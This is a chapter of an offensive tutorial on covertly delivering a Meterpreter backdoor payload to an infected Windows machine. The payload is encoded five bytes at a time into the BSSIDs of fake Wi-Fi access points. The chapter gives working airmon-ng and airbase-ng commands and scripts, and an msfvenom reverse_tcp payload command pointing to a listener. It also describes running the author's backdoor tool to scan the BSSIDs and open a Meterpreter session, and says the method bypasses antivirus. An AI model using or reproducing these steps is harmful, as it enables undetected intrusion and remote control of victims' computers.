**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**

# **Transferring Backdoor Payload by Wireless Traffic (BSSID)**

### **Understanding this method :**

Transferring Backdoor Payloads with BSSID by Wireless Traffic.

in this chapter I want to talk about Wireless Access Point and BSSID (MAC-Address AP). We talked about ARP traffic and IPv4 traffic now we should talk about something like that via Wireless Traffic so this technique is something like ARP Technique .

So again we have Backdoor Payload without File-system encryption and without hardcoded Payload in File-system (only in memory) so again you can bypass all Anti-viruses by this method also we have Meterpreter Payload Transferring without Payloads Encryption over Network Traffic in this case Wireless Traffic (on Air).

In this case an attacker can perform this attack with Changing BSSID like (Loop changing) for fake AP , it means you can do this just by changing BSSID and Injecting your Backdoor Payload step by step to BSSID (MAC-Address for fake AP) and in client side Infected system (backdoor system) can Dump these Payload steps by Scanning Access Points MAC-Address (BSSID) on AIR without connecting to Fake AP by user-pass so Transferring Payloads will happen by Wifi Devices for example wlan (Wireless Traffic) without User-Password also in my scenario Meterpreter Session established by Ethernet Network (without Wifi/wireless Device) After dump the Payloads by scanning BSSID on AIR.

So you will see malware code or in this case Simple Backdoor code can use your WIFI Devices for Transferring/Dumping Payloads silently in this case Wlan and finally you have meterpreter session with Simple C# code.

In my scenario I used Wifi Device just for Transferring Payloads (Step 1) and dump these Payloads by scanning Wifi Device MAC-Address (BSSID) then my backdoor will make Meterpreter Session by eth0 or Ethernet Card for Establishing Meterpreter Session so in this phase (step 2) we use Network Traffic without WIFI device for establishing Meterpreter Session .

### **What is Important Point for this method ?**

important points is : malware or backdoor Payload injection to BSSID for Wifi Device and Transferring by Wireless Traffic is possible.

### **Scanning injected Payloads to BSSIDs from Fake AP , Step by step :**

for example we have this Payload for transferring : "fec8b00011ddc00945f1"

- *step 1*: attacker system make one Fake Access-Point with name "Fake" and Mac-Address is 00:fe:c8:b0:00:11
	- *note* : Mac-Address 00:fe:c8:b0:00:11 is our Injected Payload so our payload is "fec8b00011"
	- this section of payload "fec8b00011ddc00945f1"
- *step 2*: backdoor system Scanning Essid "Fake" and dumping BSSID for that
	- note : your backdoor code should dump these section of BSSID or Mac-Address fe:c8:b0:00:11 ==> fec8b00011
- *step 3*: attacker system make one Fake Access-Point with name "Fake" and Mac-Address 00:dd:c0:09:45:f1
	- note: Mac-Address 00:dd:c0:09:45:f1 is our Injected Payload so our payload is "ddc00945f1"
	- this section of payload "fec8b00011ddc00945f1"
- *step 4*: backdoor system Scanning Essid "Fake" and dumping BSSID for that
	- note : your backdoor code should dump these section of BSSID or Mac-Address dd:c0:09:45:f1 ==> ddc00945f1

after these 2 step (scanning) , you will have this payload *fec8b00011ddc00945f1* in infected system (backdoor system) now you can understand how this method worked so let me show you more information for these (step 1 and step 3) by Commands in the linux side. (time to make Fake AP by commands)

Optional commands : Changing TXPower for Wifi card before making Wlan0mon , these commands can help you for making better Fake AP signal so you can use this command manually if you want it.

ifconfig wlan0 down iw reg set BO ifconfig wlan0 up iwconfig wlan0 txpower 30

Note : these commands before making Wlan0Mon by airmon-ng should be used also these commands is optional (not required).

**making Monitor Mode for WLAN Card is important step for making Fake AP :**

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**

with this command "airmon-ng start wlan0" you can make "Wlan0Mon" (monitor mode) for your Wlan0.

*step 1*: attacker system make one Fake Access-Point with name "Fake" and Mac-Address 00:fe:c8:b0:00:11 • note : Mac-Address 00:fe:c8:b0:00:11 is our Injected Payload so our payload is "fec8b00011"

*cmd 1-1*: airmon-ng start wlan0

• note : making Wlan0Mon (monitor mode)

*cmd 1-2*: airbase-ng -a 00:fe:c8:b0:00:11 –essid "Fake" -I 10 -0 wlan0mon

 note : you need make this Fake AP for 15 sec so you can kill this command in (cmd 1-2) after 15 sec by killall command *cmd 1-3*: sleep 15

*cmd 1-4*: killall airbase-ng

*step 3*: attacker system make one Fake Access-Point with name "Fake" and Mac-Address 00:dd:c0:09:45:f1

• note : Mac-Address 00:dd:c0:09:45:f1 is our Injected Payload so our payload is "ddc00945f1"

*cmd 3-1*: airbase-ng -a 00:dd:c0:09:45:f1 –essid "Fake" -I 10 -0 wlan0mon

 note : you need make this Fake AP for 15 sec so you can kill this command in (cmd 3-1) after 15 sec by killall command *cmd 3-2*: sleep 15

*cmd 3-3*: killall airbase-ng

as you can see in these steps we should use these commands , but we have big problem with airbase-ng or maybe I had big problem with this nice command (airbase-ng)

#### **where is problem ?**

Problem started from step (cmd 1-2) up to (cmd 1-3) after step (cmd 1-2) you can't stop this airbase-ng command , just with ctrl+c or Killing this Command you can stop it … so my script always stop in step: (cmd 1-2) until i kill this process one time. so for resolve this problem my solution is using 2 bash script file for these steps :

First bash script file is "Script1.sh" for these steps (cmd 1-2 and cmd 3-1)

note : you can add step (cmd 1-1) one time in first line of this bash script or do that manually one time. In this case I performed (cmd 1-1) manually one time .

Second bash script is "Script2.sh" for these steps (cmd 1-3 & cmd 1-4 & cmd 3-2 & cmd 3-3)

so in this scenario we should first run bash script "Script1.sh" then immediately or after 2-3 sec we should run bash script "Script2.sh".

So we have something like these files

Script1.sh file : #!/bin/bash airbase-ng -a 00:fe:c8:b0:00:11 –essid "Fake" -I 10 -0 wlan0mon ; airbase-ng -a 00:dd:c0:09:45:f1 –essid "Fake" -I 10 -0 wlan0mon ;

Script2.sh file: #!/bin/bash sleep 15 ; killall airbase-ng ; sleep 15 : killall airbase-ng ;

**Note**: you can use loop commands like ( for ) in bash script "Script2.sh" file .

**Note**: if you want to have Codes for Script1 and Script2 via single script you can use simple code like this but about this code we will talk in the next part of this chapter : "**Linux systems and DATA Transferring - Exfiltration via BSSID by Wireless Traffic - PART2**" so let me describe these codes in next part of this chapter.

function killairbase

```
{
  sleep 10 ;
  echo
  killall airbase-ng ;
}
```
killairbase | airbase-ng -a 00:fe:c8:b0:00:11 --essid \$3 -I 10 -0 \$4 | grep started

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**

As you can see in Picture A we have script1.sh file for injecting Meterpreter Payloads to BSSIDs.



#### **Picture A:**

as you can see in picture A , from line 3 our Meterpreter Payload was started. In this case my Meterpreter Payload was 510 bytes so with airbase-ng command you can injecting 5 bytes of payload to BSSID for our Fake Access with name "Fake".

so we should have 102 lines for Injecting all payload by airbase-ng command to BSSID.  $102 * 5 = 510$  bytes Note : each BSSID contains 5 bytes of payload. BSSID = 00:fc:48:83:e4:f0

{5 bytes} ==> fc-48-83-e4-f0

In this case two BSSID Mac-Address should be added to this script1.sh file

as you can see in Picture A , my Script had in line 2 this MAC-Address 00:ff:ff:ff:ff:ff , this Mac-Address or BSSID is flag for Attack starting and Transferring Traffic to Infected system also you can see in picture B this file should be finished by this BSSID {00:ff:00:ff:00:ff}

BSSID Flag for Start = 00:ff:ff:ff:ff:ff BSSID Flag for Finish = 00:ff:00:ff:00:ff BSSID Injection Loop : changing BSSID (102 + 2) = 104 Times .

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**



#### **Picture B:**

also you can see second script script2.sh file like Picture C , in this file you can use Loop command like (For) or you can make something like this Picture .



**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**

in this file "script2.sh" you should killing airbase-ng for 104 times at least .

### **now I want to explain this method step by step by my Tool ( NativePayload\_BSSID.exe ) :**

### **Step by Step :**

**step 0** : making Wlan0mon (Monitor mode) . syntax **:** airmon-ng start wlan0



**step 1** : you should make one payload for your backdoor with this command :

### **msfvenom -a x86\_64 --platform windows -p windows/x64/meterpreter/reverse\_tcp lhost=192.168.1.50 -f c > payload.txt**

**step 2** : in this step you should replace your payload from this format "\xfc\x48\x83\xe4" to "fc4883e4" in payload.txt file. you can use switch "help" for this tool for showing all syntax , like Picture 1:



### **Picture 1:**

now you should copy your Payload string and paste that by switch NULL for NativePayload BSSID, like Picture 1-1:

syntax : c:\> NativePayload.exe null "fc4883e4..."

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**



### **Picture 1-1:**

now you should copy all these line to one bash script for example "script1.sh" file

**Note**: copy and paste only airbase-ng command lines to script1.sh file

in this case these lines should be  $102$  lines  $+ 2 = 104$  lines

like picture A you should add manually this "#!/bin/bash" in first line of script so now you should have 105 lines in this file.

**step 3**: in this step you should run this Script1.sh in Linux side . Don't worry its ok !. Change chmod and run this script like picture 2:



#### **Picture 2:**

**step 4**: in this step you should make script2.sh and change chmod for this script but not necessary to run this script in this (step4) like picture 3.

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**



#### **Picture 3:**

**Note**: you should make this bash script manually like Picture C.

**step 5**: in this step you should run your Backdoor in this case NativePayload BSSID.exe tool, as you can see in Picture 4, I made Meterpreter Listener in kali linux for IPAddress 192-168-1-50 and "script1.sh" executed. So we have these Steps in step 5

Step AA : Meterpreter Listener executed (linux)

Step BB : script1.sh should be run (linux)

Step CC : Backdoor "NativePayload\_BSSID.exe" should be run (Windows)

Step DD : script2.sh should be run (linux)

**Step CC** : in this time you should execute this Backdoor NativePayload BSSID with this syntax like picture 4

NativePayload\_BSSID.exe "essid"

in this case our ESSID in script1.sh is "Fake" so correct syntax is :

c:\> NativePayload\_BSSID.exe "Fake"

as you can see in picture 4 , these steps performed (AA , BB and CC) **Picture 4:**

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 9 : Transferring Backdoor Payload by Wireless Traffic (BSSID)**



as you can see in Picture 4 , Backdoor executed by user "u1" in this case then you should run "**script2.sh**" (**step DD**) like picture 4.

in this time Backdoor Code will try to Scanning ESSID "Fake" on AIR then dump BSSID for "Fake" Access Point so as you can see in Picture 4 my code Dumped 4 times this BSSID "**00:ff:ff:ff:ff:ff**" , this BSSID is flag for Starting Attack and Transferring Payloads by BSSID .

